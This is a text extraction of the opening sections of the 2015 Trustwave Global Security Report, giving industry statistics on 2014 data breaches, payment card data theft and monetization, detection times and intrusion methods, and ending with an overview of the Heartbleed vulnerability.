Embed Size (px)
Citation preview

2015TRUSTWAVE GLOBAL SECURITY REPORT

INTRODUCING THE 2015 TRUSTWAVE GLOBAL SECURITY REPORT
Among his most influential and enduring observations, Sun Tzu, the ancient military
general and philosopher, wrote in his treatise The Art of War: “If you know yourself but
not the enemy, for every victory gained you will also suffer a defeat.”
Of course, for all of his brilliance, the sixth-century B.C. strategist and theorist never could
have envisioned how dramatically and suddenly the battleground would expand some
2,500 years later, with the rise of the internet.
Still, his incisive writings transcend history. Over the past decade-plus, businesses across
the world have been forced to confront a new and capable enemy, a faceless adversary
who painstakingly masks their every digital move in the quest to take advantage of a wide
range of weaknesses, install hard-to-detect malware, plunder high-value sensitive data
and bank massive profits.
If he were alive today, Tzu almost certainly would have advised security professionals
that to succeed against the cyber foe, you must first respect their tactics and capabilities.
And why shouldn’t you? They are professional, organized, determined and innovative —
meticulously evolving their techniques to ensure they remain steps ahead of their targets.
Often, they know more about their victims than their victims know about themselves.
As part of our contribution to helping you better understand your enemies and the
moves they make, we proudly introduce the 2015 Trustwave Global Security Report. The
seventh-annual edition is based on hundreds of real-life data breach investigations and
proprietary threat intelligence. This landmark report offers a range of revelations and
insight, from the most prevalent vulnerabilities and exploits used in attacks, to our annual
and widely quoted list of the most common and easily defeatable passwords, to the
breathtaking return-on-investment that can be gained in a typical cybercrime campaign.
Remember, the less you know about your enemies, the slower you can respond to them
and the more effective they will be against you. Use the knowledge contained in this
report to become your own master battlefield tactician.

2 | Introduction
EXECUTIVE SUMMARY
574 data compromises investigated by Trustwave across 15 countries
43% of investigations were in the retail industry
• 13% were in the food and beverage industry
• 12% were in the hospitality industry
42% of investigations were of e-commerce breaches and 40% of point-of-sale (POS) breaches
28% of breaches resulted from weak passwords and another 28% from weak remote access security
• Weak passwords or weak remote access security contributed to 94% of
POS breaches
• Weak or non-existent input validation (including SQL injection) or unpatched
vulnerabilities contributed to 75% of e-commerce breaches
49% of investigations involved the theft of personally identifiable information (PII) and cardholder data
• Track data, the information encoded on a payment card’s magnetic stripe,
was targeted in 63% of North America breaches investigated
• Financial credentials were targeted in 50% of EMEA breaches investigated
81% of victims did not detect the breach themselves
• 86 days: Median length it took to detect a breach
• 111 days: Median length of a breach, from intrusion to containment
DATA COMPROMISE

2015 Trustwave Global Security Report | 3
CLIENT-SIDE ATTACKS SECURITY TESTING
WEB-SERVER ATTACKS
SPAM
1,425%: Attackers’ estimated return on investment for exploit kit and ransomware schemes
RIG was the most prevalent exploit kit (25% of total) observed in 2014
33% of exploits detected were of Adobe Flash, up 28.2 percentage points from the previous year
29% of exploits detected were of Microsoft Internet Explorer
Exploits of Oracle Java decreased 63.5 percentage points
98% of applications tested were vulnerable
20: Median number of vulnerabilities per application (up six from 2013)
95% of mobile applications were vulnerable
• 6.5: Median number of vulnerabilities per mobile
application
• 35% had critical issues
• 45% had high-risk issues
“Password1” was still the most common password
39% of passwords were eight characters long
• One day: Estimated time it took to crack an
eight-character password
• 591 days: Estimated time it takes to crack a
ten-character password
30% of attacks observed were WordPress “pingback” denial-of-service attacks
25% of attacks observed were cross-site scripting (XSS) attacks
24% of attacks observed were exploits of the Bash, or Shellshock, vulnerability (CVE-2014-6271)
60% of inbound email observed by Trustwave was spam
6% of spam observed by Trustwave included a malicious attachment or link

4 | Introduction
DATA SOURCES
Enhanced by our applied research and experiences from the field, Trustwave’s large, global client-base offers us unmatched visibility into security threats. We gain key insights from our analysis of hundreds of data breach investigations, threat intelligence from our global security operations centers, telemetry from security technologies and industry-leading security research.
FOR EXAMPLE, IN 2014 WE:
Investigated 574 compromised locations across 15 countries in 2014.
Logged billions of security and compliance events each day across our five Security Operations Centers (SOCs).
Examined data from more than four million network vulnerability scans.
Accumulated results from thousands of web application security scans.
Analyzed tens of millions of web transactions for malicious activity.
Evaluated tens of billions of email messages.
Blocked millions of malicious websites.
Conducted thousands of penetration tests across databases, networks and applications.

2015 Trustwave Global Security Report | 5
TABLE OF CONTENTS
06 DATA COMPROMISE
12 Data Targeted
09 IT Environments Targeted
23 Compromise Duration
38 Network Vulnerability Scan Analysis
53 Email Threats
07 Locations of Victims
14In-Person and E-Commerce Transaction Data: Theft, Fraud and Profit
30 Celebrity Vulnerabilities
90 Application Security
10 • Environments Targeted by Industry
25Self-Detected vs. Externally Detected Durations
42Exploit Traffic Observed by Trustwave Intrusion Detection Systems
58 Database Vulnerabilities
68 Exploit Kits
27 Methods of Intrusion
45Attacks on Web Applications and Servers
62 ROI for Large-Scale Attacks on End-Users
80 Malware
08 Industries Compromised
22 Detection
34 High-Profile Zero Days
100Most Common and Alarming Penetration Test Findings
103 Business Password Analysis
11 • Environments Targeted by Region
29 THREAT INTELLIGENCE
89 SECURITY TESTING

6 | Data Compromise
DATA COMPROMISE
2014 may go down as the year that the rest of the world woke up to how pervasive the data security problem really is. Reporters were treated to a glut of big-league compromises to fuel their articles and lead their newscasts. Politicians delivered high-profile speeches around the issue and implemented seemingly well-meaning steps to address it. For consumers, often the nameless victim in these incidents, breaches became a conversation starter at the dinner table.
Compromises are nothing new, of course, but 2014 just felt different. Yet despite these occurrences, were cybercriminals actually busier? Or were more breaches just detected and/or disclosed? Maybe it doesn’t matter. Perhaps what does is the fact that general awareness of data security issues is evoking increased scrutiny and pressure from the public, business leaders and executive boards.
Make no mistake, the sheer vulnerability of organizations and the ease by which attackers can strike is a hair-raising predicament with no guaranteed solution. So what are the options? Understanding how your adversaries operate is a good place to start. In that vein, we have gathered comprehensive data from our 2014 investigations of security compromises committed by real-world attackers.

2015 Trustwave Global Security Report | 7
LOCATIONS OF VICTIMS
574 15
Trustwave SpiderLabs® investigated 574 compromised locations across 15 countries in 2014. Half of those compromises occurred in the United States (a nine percentage point decrease from 2013), 24 percent in Australia (a 13 percentage point increase), and 14 percent in the U.K. (the same as last year). Other countries where Trustwave investigated compromises include Argentina, Colombia, France, Germany, India, Malaysia, Mexico, New Zealand, Singapore, Spain, Sweden and Taiwan.
COMPROMISEDLOCATIONS
COUNTRIES
2014574 TOTAL
UNITED STATES
50%
UNITED STATES
59%
AUSTRALIA —
24%
AUSTRALIA —
11%
UNITED KINGDOM
14%
UNITED KINGDOM
14%
NEW ZEALAND
2%
NEW ZEALAND
2%
GERMANY —
2%
GERMANY —
1%
COLOMBIA—
2%
COLOMBIA—
0%
OTHER—
6%
OTHER—
13%
2013691 TOTAL
GEOGRAPHIC LOCATIONS OF THE VICTIMS
Distribution of Trustwave forensic investigations by victim location in 2013 and 2014
2014 2013

8 | Data Compromise
INDUSTRIES COMPROMISED
COMPROMISES BY INDUSTRY: 2013 VS 2014
Distribution of Trustwave SpiderLabs forensic
investigations in 2013 and 2014 by industry
Fifty-eight percent of the compromises investigated by Trustwave were breaches of retail (including e-commerce retailers) or food-and-beverage businesses. Retail breaches increased eight percentage points compared to 2013, and food-and-beverage breaches increased five percentage points. At 12 percent, the hospitality industry rounds out the top three industries compromised, about even with last year’s 11 percent. The “other” category includes businesses in the education, utility, health care and law enforcement industries.
We attribute some of the food-and-beverage and hospitality industry compromises to their necessary dependence on remote access software to remotely manage disparate locations and payment systems. Unfortunately, many times these merchants have deployed remote access software with weak or default credentials or configurations. As we discuss later in the report, 95 percent of food-and-beverage industry compromises and 65 percent of hospitality industry compromises were of point-of-sale (POS) systems. Weak remote access security contributed to 44 percent of POS system compromises.
Again this year we observed a number of compromises of online booking service providers that facilitate reservations for businesses in the hotel, air travel and car rental categories. Last year we mentioned this type of compromise in our analysis of breaches in the EMEA region, but this year we observed such compromises outside the region as well. While we didn’t observe an overwhelming amount of online booking service provider breaches this year, these incidents are worth noting because each is an example of more sophisticated, targeted attacks against complex environments rather than merely the result of scanning for known vulnerabilities. In general, these online booking providers only provide service to other businesses and don’t retain a whole lot of brand-name recognition outside of the industry. That lack of recognition makes it likely that their attackers specifically and deliberately targeted these businesses that provide service to hotels, airlines and car rental vendors because they serve as an attractive aggregation point for many customers’ sensitive data.
2014 2013
FOOD & BEVERAGE
HOSPITALITY
FINANCE & INSURANCE
0% 10% 20% 30% 40%
TECHNOLOGY
ENTERTAINMENT
TRANSPORATION
PROFESSIONAL SERVICES
NEWS & MEDIA
13%18%
12%11%
7%9%
6%6%
4%4%
4%3%
3%8%
2%0%
6%6%
OTHER TARGETS
RETAIL
35%43%
$0 .0 0
HO TE L HO TE L

2015 Trustwave Global Security Report | 9
2013
IT ENVIRONMENTS TARGETED
In 2014, we saw an increase in the ratio of point-of-sale (POS) environments compromised — from 33 percent of investigations in 2013 to 40 percent in 2014. Compromises of environments that handled e-commerce transactions made up 42 percent of 2014 investigations (down 13 percentage points compared to 2013), and compromises of corporate/internal networks made up 18 percent (up eight percentage points over 2013).
TYPES OF ENVIRONMENTS COMPROMISED
Distribution of Trustwave forensic investigations by type of
environment compromised
CORPORATE / INTERNAL NETWORK
18%
POINT-OF-SALE (POS)
40%
E-COMMERCE
42%
$0 .0 0

10 | Data Compromise
$0 .0 0
HO TE L HO TE L
Segmenting 2014 compromises of corporate networks, POS systems and e-commerce assets by industry doesn’t result in any startling verdicts. Taking a look at breaches in the retail sector, compromises of e-commerce assets and POS assets are both represented. Remember that the retail category includes both brick-and-mortar stores and e-commerce sites — 64 percent of breaches in the retail industry were of e-commerce assets and 27 percent were of POS assets. In the food-and-beverage industry, 95 percent of breaches were compromises of POS assets. A smaller majority of hospitality breaches were of POS assets (65 percent) and 29 percent were of e-commerce assets.
ENVIRONMENTS TARGETED BY INDUSTRY
9%
5%
6%
64% 27%
95%
29% 65%
43%
60%
40%60%
67% 33%
50%
67%
25%
50%
75%
33%
57%
40%
RETAIL
FOOD & BEVERAGE
HOSPITALITY
FINANCE & INSURANCE
TECHNOLOGY
ENTERTAINMENT
TRANSPORATION
PROFESSIONAL SERVICES
NEWS & MEDIA
OTHER TARGETS
INDUSTRY BREAKDOWN OF IT ENVIRONMENTS COMPROMISED
Distribution of Trustwave forensic investigations by industry and type of environment compromised
CORPORATE / INTERNAL NETWORK
E-COMMERCE ASSETS
POINT OF SALE (POS) ASSETS
64% 27%
OF RETAIL INDUSTRY BREACHES WERE E-COMMERCE
OF RETAIL INDUSTRY BREACHES WERE POS

2015 Trustwave Global Security Report | 11
ENVIRONMENTS TARGETED BY REGION
Perhaps the standout, even if it’s unsurprising, statistic regarding the assets targeted by cybercriminals is that if an attacker is going to target POS environments or track data (data involved in card-present, physical payment transactions), it’s likely that the victim business will be U.S.-based. When segmenting data by region, 65 percent of Trustwave investigations in North America involved the compromise of POS environments.
In regions outside of North America, the majority of compromises were of e-commerce environments. E-commerce environments were compromised in 100 percent of cases in Latin America and the Caribbean; 70 percent of cases in Europe, the Middle East and Africa; and 67 percent of cases in Asia-Pacific.
We suspect that the United States’ lagging adoption of the EMV standard (commonly referred to as “Chip-and-PIN” by banking groups in the United Kingdom and Ireland) contributes to many of POS environment compromises
17% 18% 65%
100%
10%70%20%
11%67%22%
NORTH AMERICA
CORPORATE / INTERNAL NETWORK
E-COMMERCE ASSETS
POS ASSETS
LATIN AMERICA & CARRIBEAN
EUROPE, MIDDLE EAST & AFRICA
ASIA-PACIFIC
REGIONAL BREAKDOWN OF IT ENVIRONMENTS COMPROMISED
Distribution of Trustwave forensics investigations by region and type of environment compromised
occurring in the region. That’s because the associated track data becomes a less enticing target where chip-and-PIN is in use. In addition, businesses outside of the United States typically encrypt communication between PIN entry devices (PEDs) and the payment processor. As a result, outside the United States, unencrypted cardholder data does not typically come into contact with a merchant’s network. Whereas, within the United States unencrypted cardholder data is more plentiful on merchant networks.
With President Obama’s BuySecure initiative calling for the adoption of chip-and-PIN among government agencies, and a number of large retailers following suit, we might see an increase in the U.S.’s adoption rate and a potential shift in this and related statistics next year. The increased use and adoption of mobile payments technology might also influence next year’s data.

12 | Data Compromise
DATA TARGETED
In 2014, we saw attackers shifting their focus back to payment card data from non-payment card data in 2013. In cases where our experts could determine what data an attacker sought, almost half of the time it was personally identifiable information (PII) and cardholder data (CHD), which is a 14 percentage point increase over 2013. We also saw an increase in the targeting of track data over 2013 — in 31 percent of cases our investigators found attackers targeted track data (up 12 percentage points over 2013). Twenty percent of the time attackers sought either
TYPES OF DATA TARGETED
Distribution of Trustwave forensic investigations by type of data targeted
FINANCIAL CREDENTIALS
12%
PROPRIETARY DATA
8%
TRACK DATA (POS TRANSACTION DATA)
31%
PII + CHD (E-COMMERCE TRANSACTION DATA)
49%
$0 .0 0
financial credentials or proprietary information, such as internal communications, merchant IDs or other corporate identity information, compared to 45 percent of the time in 2013. In some cases, multiple types of data were exposed and targeted – meaning that the exposure of any one type of data does not reflect the totality of the breach. For this particular statistic, we’ve reported the primary data type targeted.

2015 Trustwave Global Security Report | 13
REGIONAL BREAKDOWN OF DATA TARGETED
Distribution of Trustwave forensic investigations by region and type of data targeted
4% 6% 27% 63%
75%25%
50% 6% 44%
3%82%12%3%
NORTH AMERICA
LATIN AMERICA & CARRIBEAN
EUROPE, MIDDLE EAST & AFRICA
ASIA-PACIFIC
PROPRIETARY DATA
TRACK DATA (POS TRANSACTIONS)
PII + CHD (E-COMMERCE TRANSACTION DATA)
FINANCIAL CREDENTIALS
When segmenting this statistic by region, similar to what we found when examining the type of IT environments compromised, the results seem to cut along geographical lines. Looking strictly at 2014 investigations in North America, in 63 percent of cases, the attacker targeted track data — the information used in POS transactions. This is another signal that attackers may be having a field day compromising POS systems in the United States due to the country’s slow adoption of chip-and-PIN technology.
0 100

14 | Data Compromise
IN-PERSON & E-COMMERCE TRANSACTION DATA: THEFT, FRAUD AND PROFIT
As evidenced by our data set, cybercriminals target all types of data: email addresses, credentials, Social Security numbers, health insurance information, you name it. Like any business, cybercriminals do what they do to generate revenue. And like businesses, they prefer to make that money as quickly and efficiently as possible. Criminals can exchange some forms of data for cash more easily than others. At this time, the ubiquity of payment cards and card fraud make cardholder data more easily monetized.
Say an attacker stumbles upon a store of e-mail addresses and user names for gaming service customers. That data alone may not be all that valuable. However, designing a phishing campaign targeting subscribers, themed with the gaming service and including legitimate usernames in the email message may increase the campaign’s success rate. The message might say something like, “We need you to confirm your credit card information. Please do so now to prevent any interruption in service.” The link within that e-mail might then send recipients to a website posing as the gaming service’s site and monitored by the criminal where visitors are asked to log in and enter their credit card information.
That phishing campaign adds steps to the process and detracts from efficiency. Maybe the original attacker is uninterested in, or not capable of, the intermediary phishing campaign. They may instead choose to sell that information to another criminal that can take the extra steps. Obviously, that store of email addresses and usernames is not as valuable as the payment card numbers themselves.
Therefore, in many cases attackers will simply target card data in the first place. In terms of card data, an attacker essentially has two choices: track data (from card-present transactions) or e-commerce data.

TRACK TWO ;41111111111111111=17031010000000000000000000000?
TRACK ONE %B41111111111111111^LASTNAME/FIRSTNAME^17031010000000000000000000000?
2015 Trustwave Global Security Report | 15
Data Targeted by Attackers in POS Related Compromises
POS card readers typically read both track 1 and 2. Both track 1 and 2 contain the minimal information needed for an in-person transaction (in case one or the other is damaged).
3
1
2
2
1
3 TRACK THREE NOT USUALLY PRESENT
Start
Format code (”B”=bank card)
Primary Account Number (PAN) up to 19 digits
^=Separator
Last Name
/=Separator
First Name
^=Separator
Expiration year
Expiration month
Service Code
Discretionary data: may include PIN, card verification value or code (CVV1 or CVC), etc.
?=End

16 | Data Compromise
Data Targeted by Attackers in E-Commerce Related Compromises
Criminals usually gather track data via the compromise of POS terminals and/or servers. They harvest e-commerce data most often via compromising the web application facilitating the transaction. They hook in to the app and then exfiltrate data with each transaction. However, attackers can also compromise the merchant’s web server or the payment gateway’s assets.
item one 1 $20.99 $20.99
2 $40.99 $81.98
$102.97
ARTICLES
CHECKOUT
DELIVERY INFORMATION
PAYMENT METHOD
FIRST NAME LAST NAME
PHONE NUMBER
STREET ADDRESS
CITY
COUNTRY
STATE
POSTAL CODE
TYPE
CARD NUMBER
EXPIRATION DATE
CVC
CARDHOLDER’S NAME
PROCEED TO PAYMENT
MONTH YEAR
COMPANY
QTY PRICE TOTAL
item two
My billing information is the same as my delivery information.
Credit Card

2015 Trustwave Global Security Report | 17
Simplified POS Payment Flow
Here are some simplified diagrams of typical POS deployments. The bull’s eye icons mark areas where an attacker might gather track data.
1 2 3 4 5 6
FRONT OF HOUSE SWITCH BACK-OF-HOUSESERVER
CABLE / DSL MODEM THE INTERNET P R O C E S S I N G FAC I L I T YSITE TO
SITE MPLS
SITE
TO S
ITE
MPLS
SITE TO SITE MPLS
1 2 3 4
STORE FRONTS CENTRALIZED LOCATIONWHERE TRANSACTION
DATA ACROSS MULTIPLESTORES IS AGGREGATED
THE INTERNET PROCESSING FACILITY

18 | Data Compromise
Simplified E-Commerce Payment Flows
Here are some simplified diagrams of typical e-commerce deployments and the bull’s eye icons mark areas where an attacker might gather data.
E-Commerce Flow One
E-Commerce Flow Two
Attacker modifies e-commerce application to find and extract stored data from the database.
Attacker modifies e-commerce application to transfer transaction detail to them (e.g., via email).
• Customer adds items for purchase to a virtual shopping cart.
• For checkout, customer is redirected to the processor’s website.
• Customer enters payment details.
• Processor sends confirmation of authorization to e-commerce website.
• Purchase confirmation sent to customer.
• Customer adds items for purchase to a virtual shopping cart.
• Transaction details saved to the e-commerce database.
• Customer enters payment details.
• Processor sends confirmation of authorization to e-commerce website.
• Purchase confirmation sent to customer.
2
2
5
5
4
3
3
4
1
1
CUSTOMER
CUSTOMER
PAYMENT GATEWAY
PAYMENT GATEWAYE-COMMERCE
DATABASE
MERCHANT E-COMMERCE
APPLICATION SERVER
MERCHANT E-COMMERCE
APPLICATION SERVER

2015 Trustwave Global Security Report | 19
A burgeoning underground market for payment card fraud exists, which we’ve illustrated in the diagrams on the following two pages. A tried-and-true go-to-market strategy already exists. Criminals hock caches of stolen cardholder data on underground forums. Other criminals will purchase that data and facilitate cloning of physical cards for in-store fraud, or, others will buy the data and set to work purchasing goods at e-tailers for future sale at pawn shops or online auction sites. Again, at each level, the end goal is the exchange of money for whatever effort the cybercriminal expends.
The payment card data cybercriminals pilfer and trade among themselves is data gathered from the compromise of POS transactions (card present) or e-commerce transactions (card not present). Criminals typically get their hands on track data as a result of a POS compromise.
Track data can command higher prices because it can allow for both card present fraud (e.g., via cloned cards) and card not-present-fraud (e.g., fencing operations involving the purchase of goods from e-tailers for later resale).

20 | Data Compromise
STOLEN DATA
TAKE STOLEN DATA TO UNDERGROUND
MARKET
CLONE CREDIT CARD VIA STOLEN CARD INFO
MAKE IN-PERSON AND/OR ONLINE PURCHASES WITH STOLEN CARD INFO
SELL GOODS PURCHASED WITH STOLEN CARD INFO, MAKE PROFIT
SELL STOLEN DATA IN UNDER-GROUND MARKET, MAKE PROFIT
MONEY MULES MAKE WIRE TRANSFERS FROM THE STOLEN PAYMENT CARD ACCOUNT TO AN ACCOUNT
CONTROLLED BY THE ATTACKER.
RECRUIT ‘MONEY MULES’ ONLINE
BUY NOW
:)
BUY NOW
:)
TRACK 1 OR TRACK 2 DATA: POSSIBILITIES FOR PROFIT
1
2

2015 Trustwave Global Security Report | 21
MONEY MULES MAKE WIRE TRANSFERS FROM THE STOLEN PAYMENT CARD ACCOUNT TO AN ACCOUNT
CONTROLLED BY THE ATTACKER.
STOLEN DATA
MAKE ONLINE PURCHASES WITH STOLEN INFORMATION
SELL GOODS PURCHASED WITH STOLEN INFORMATION,
MAKE PROFIT
SELL STOLEN DATA IN UNDER-GROUND MARKET, MAKE PROFIT
BUY NOW
:)
BUY NOW
:)
E-COMMERCE DATA (PII + CC# + EXPIRY): POSSIBILITIES FOR PROFIT
1
2
RECRUIT ‘MONEY MULES’ ONLINE

22 | Data Compromise
MODE OF DETECTION
Distribution of Trustwave forensic investigations by modes of detection in 2013 and 2014
DETECTION
Detecting breaches is difficult. And our data sample suggests that organizations didn’t find it any easier this year. The majority of victims, 81 percent, did not identify the breach themselves. Only 19 percent of victims self-detected (10 percentage points fewer than last year).
Recognizing a breach requires a combination of skilled people, well-defined processes and the right technologies. Unfortunately for businesses, hiring staff with the right skills is difficult. Similar to last year, the majority of compromises we investigated were discovered by parties external to the victim — regulatory bodies, card brands or merchant banks in 58 percent of our sample. In 2014, law enforcement was first to discover 12 percent of the compromises we investigated, compared to just 3 percent in the year prior. The ratio of compromises we investigated in 2014 detected by consumers (4 percent) or other third parties (7 percent) mostly held steady compared to 2013.
81% 19%
DID NOTIDENTIFY BREACH THEMSELVES
SELFDETECTED BREACH
REGULATORY BODIES, CARD BRANDS OR MERCHANT BANKS
SELF DETECTED
LAW ENFORCEMENT
OTHER THIRD PARTY
CONSUMER
0 10 20 30 40 50 60
58%58%
19%
12%3%
7%7%
4%3%
29%
20132014

2015 Trustwave Global Security Report | 23
COMPROMISE DURATION: INTRUSION TO DETECTION TO CONTAINMENT
To understand how long it takes businesses to detect a breach and how long affected data records are exposed, Trustwave investigators record the dates of three milestones in a compromise’s duration: initial intrusion, detection, and containment (wherever possible).
The date of initial intrusion is the day Trustwave investigators determine the attacker gained unauthorized access to the victim’s systems. The date of detection is the day the victim or another party identifies that a breach has taken place. Finally, the date of containment is the day the compromise has been cleaned up and records no longer remain exposed.
Remediation, on the other hand, involves fixing the actual flaws and weaknesses that made the compromise possible and can extend beyond the point of containment. While Trustwave provides remediation recommendations as part of an engagement, we are not always involved in taking action on those recommendations. Therefore statistics related to the duration of remediation go beyond the scope of this report.
What’s Average?
An average is a typical or central value in a set of data and can be the median, mean or mode. In 2014, we chose the median over the mean to describe “typical” durations. The median is a value in a range of data where half of the distribution falls below it and half above it. The mean, what is more generally referred to as the average, is the sum of a set of values divided by the total number of values.
Here’s an example to show why we chose the median as more representative of what’s typical in our data sets.
2012
2013
2014
188 DAYS
134 DAYS
210 DAYS
• Of compromises investigated by Trustwave, the duration, from intrusion to detection ranged from one day to 1,655 days (4.5 years).
• The mean of this range is 188 days (about 6.25 months).
• The median is 86 days (just about three months).
• In this example the mean skews a bit high in terms of what’s “typical” considering half of the compromises we investigated lasted 86 or fewer days.
However, we still do report the mean days from intrusion to detection for the sake of historical context.
The mean number of days from the first intrusion to detection of the compromise grew from 134 days in 2013 to 188 days in 2014 (an increase of 54 days, or almost two months).
AVERAGE (MEAN) DAYS INTRUSION TO DETECTION
Mean, or average, time periods between intrusion and detection in 2012, 2013 and 2014 Trustwave forensic investigations

24 | Data Compromise
7 / 7 DAYS
111 DAYS
86 DAYS
114 DAYS
87 DAYS
2014 2014 2014
2013 2013 2013
INTRUSION TO CONTAINMENT INTRUSION TO DETECTION DETECTION TO CONTAINMENT
MEDIAN NUMBER OF DAYS BETWEEN COMPROMISE MILESTONES
Median time period between intrusion and containment, intrusion and detection, and detection and containment in 2013 and 2014
The median, however, stayed about the same, at 86 days.
Once the breach was detected, the number of days it took victims to contain the breach ranged from -34 days (meaning the attacker intruded upon and left the network before the victim identified it as a breach 34 days later) to 174 days, with a median of seven days (equal to the 2013 median). In only about 15 percent of cases did a breach begin (intrusion) and end (containment) before it was detected.
Finally, the complete durations of breaches in 2014, from intrusion to containment, ranged from one day to 1,692 days (4.6 years) with a median of 111 days (3.7 months) – a decrease of three days from the 2013 median. While the longest breach in 2014 was about 2 1/3 times as long as the longest in 2013, durations overall mostly held steady. By slicing the data between self detected and externally detected, however, we can see more significant progress and decline.

2015 Trustwave Global Security Report | 25
SELF DETECTED VS EXTERNALLY DETECTED DURATIONS
Looking at the same 2014 statistics, but separating self detected breaches from those detected by an external party, we see more significant changes in the amount of time it takes to detect and contain a breach. As mentioned earlier in the report, 10 percent fewer victims detected a breach themselves in 2014 compared to the year prior. Our 2014 investigations continued to support an assertion we made in 2013: When you’re capable of detecting a breach on your own, or partnering with a managed security services provider that can on your behalf, you detect a breach sooner and contain it quicker.
INTRUSION TO DETECTION IN DAYS
Median time periods between intrusion and detection segmented by self-detected and externally detected compromises in 2013 and 2014
108 DAYS
126 DAYS
2014
2013
31.5 DAYS10 DAYS
2014
2013
The longer a data breach lasts, the longer an attacker occupies the network gathering data and the more costly the breach can be. Compromises detected by an external party in 2014 took from one day to 1,655 days to detect, with a median of 126 days (18 days longer than the 2013 median of 108 days). Victims that detected the breach themselves did so more quickly, ranging from one day to 148 days, with a median of 10 days compared to 31.5 days in 2013.
This says something about the security prowess of an organization capable of detecting a breach on its own. If a business knows what to look for, it stands to reason that they’ll likely detect a compromise sooner. And if they have the skills to detect a breach, they typically have the acumen to contain it more quickly (or have experts on call to do so for them).
EXTERNALLY DETECTED SELF DETECTED

26 | Data Compromise
Self-detected breaches were also more quickly contained. For self-detected breaches, one to 132 days elapsed from intrusion to containment, with a median of 14.5 days (17.5 fewer days than in 2013).
Victims that don’t detect the compromise themselves don’t become aware of a breach until later. As a result, they simply cannot respond to contain it as quickly as victims that detect the breach themselves. So it stands to reason that victims that didn’t detect the breach themselves endured incidents nearly a month longer in terms of the median in 2014. Breaches detected by an external party lasted from one to 1,692 days from intrusion to containment, with a median of 154 days (27 days more than in 2013).
DETECTION TO CONTAINMENT IN DAYS
Median time period, in days, between detection and containment, segmented by self detected and externally detected compromises in 2013 and 2014
COMPROMISED DURATION (BEGINNING TO END) IN DAYS
Median time period, in days, between intrusion to containment, segmented by self-detected and
externally detected compromises in 2013 and 2014
2014
2014
2014
2014
2013
2013
2013
2013
9 DAYS
127 DAYS
32 DAYS
154 DAYS
1 / 1 DAYS
14 DAYS
14.5 DAYS
EXTERNALLY DETECTED
EXTERNALLY DETECTED
SELF DETECTED
SELF DETECTED

2015 Trustwave Global Security Report | 27
METHODS OF INTRUSION
Insecure remote access software/policies and weak passwords tied as the vulnerability most exploited by criminals in 2014 cases investigated by Trustwave. Together, deficient remote access security and weak passwords opened the door for 56 percent of compromises in which Trustwave could identify the initial intrusion point. The remaining 44 percent of contributing factors included weak or non-existent input validation, unpatched vulnerabilities, misconfigurations and malicious insiders.
WEAK PASSWORDS
28%
WEAK REMOTE ACCESS SECURITY
28%
WEAK (OR NON-EXISTENT) INPUT
VALIDATION
15%
UNPATCHED VULNERABILITY
15%
MISCONFIGURATION
8%
MALICIOUS INSIDER
6%
FACTORS CONTRIBUTING TO COMPROMISE
Distribution of Trustwave 2014 forensic investigations by contributing factors that made
the breach possible

28 | Data Compromise
Here we’ve segmented contributing factors by assets compromised. Two-thirds of compromises of the corporate network typically resulted from a malicious insider, misconfiguration, unpatched vulnerability or weak passwords.
Forty-two percent of compromises of e-commerce assets stemmed from attackers taking advantage of weak or non-existent input validation. A majority of application vulnerabilities resulted from weak validation. Such flaws allow an attacker to make an application function in an unintended way. Examples of attacks that exploit weak input validation include multiple types of injection, such as SQL injection, LDAP injection and XML injection, among others. In one-third of e-commerce compromises, cybercriminals simply exploited unpatched vulnerabilities in an application.
Finally, where cybercriminals compromised POS assets, 50 percent of the time they did so by taking advantage of weak or default passwords in associated software. Fourty-four percent of the time the attacker took advantage of some other flaw, aside from weak passwords, in the victim’s remote access or VPN software. Remote access and VPN are a business necessity. Unfortunately, as our data shows, a number of businesses aren’t securely using these technologies. The software must be kept up to date, access should be restricted to authorized parties and network-level authentication (NLA) should be enabled.
CONTRIBUTING FACTORS BY COMPROMISE TYPE
Distribution of Trustwave forensic investigations by contributing factor and type of compromise
POINT OF SALE (POS)
E-COMMERCE
CORPORATE / INTERNAL NETWORK
$0 .0 0
6%50%44%
17%
17%
8%
17% 33% 33%
42% 33%
0 100
WEAK PASSWORDS UNPATCHED VULNERABILITY MALICIOUS INSIDER
WEAK REMOTE ACCESS SECURITY WEAK (OR NON-EXISTENT) INPUT VALIDATION MISCONFIGURATION

2015 Trustwave Global Security Report | 29
While our Data Compromise section details the final phases of a cybercriminal operation (namely, finding, accessing and extracting data), our Threat Intelligence section documents the means of an attacker. Specifically, this section drills down into the stages in which crooks find and exploit vulnerabilities, and then take possession of servers or clients to siphon valuable information.
In this section, we’ll cover exploit kits, one of the more popular ways criminals commandeer computers on a large scale. An exploit kit infection begins with a victim clicking on a malicious link in an email or by visiting a legitimate web page that, already compromised by an attacker, redirects the unsuspecting victim to the exploit kit itself.
Similar to the way a criminal might develop their attack, we’ll start by documenting vulnerabilities, move onto exploits of those weaknesses (zero-day and otherwise), and then shift to spam and phishing emails, prime vehicles by which attackers lure victims to their exploit kits. From there, we’ll tell you what we observed in terms of actual exploit kits, which specific vulnerabilities they targeted and what malware they installed onto systems.
THREAT INTELLIGENCE

30 | Threat Intelligence
CELEBRITY VULNERABILITIES
For the purpose of this discussion, we define “celebrity” vulnerabilities as those such as Heartbleed that receive memorable names, and sometimes logos, from their discoverers. For years, researchers have assigned quirky names to the malware they discover — for example, the Melissa virus. Catchy names and logos can help spread the word more quickly, and in 2014 this trend extended beyond malware to vulnerabilities. Prior, the security community generally referenced flaws with the Common Vulnerabilities and Exposures (CVE) numbering standard (e.g., CVE-2014-0160). In 2014, a number of celebrity vulnerabilities made headlines. Higher-profile promotion of security weaknesses no doubt has led to quicker patching among businesses. Our data set also shows an increase in related malicious traffic searching for or attempting to exploit the vulnerabilities, which we’ll touch on later in the report. Let’s start, however, with an overview of the celebrity vulnerabilities of 2014, many of them dealing with weaknesses in SSL cryptographic protocols.
In April 2014, researchers disclosed a critical vulnerability in the OpenSSL library known as Heartbleed (CVE-2014-0160), which is one, if not the first, example of a brand-named vulnerability. Researchers discovered the bug in the “heartbeat” function of Transport Layer Security (TLS), which allowed for longer sessions without renegotiating the encryption channel. When the heartbeat functions normally, one side will send a short request, and the receiving end will echo that request back. The vulnerability allows an attacker to confuse the recipient causing a response, including the original message — plus up to 64KB of data dumped directly from memory.
By repeatedly sending these malicious heartbeats, the attacker can extract any data maintained by the process. Although the attacker can’t directly control the data returned, information like usernames, passwords, payment card details and cookies could reside in memory at any given time. The heartbeat spilling the server’s private encryption key would be the ultimate exploitation prize and allow the attacker to impersonate the server without the client having any knowledge.
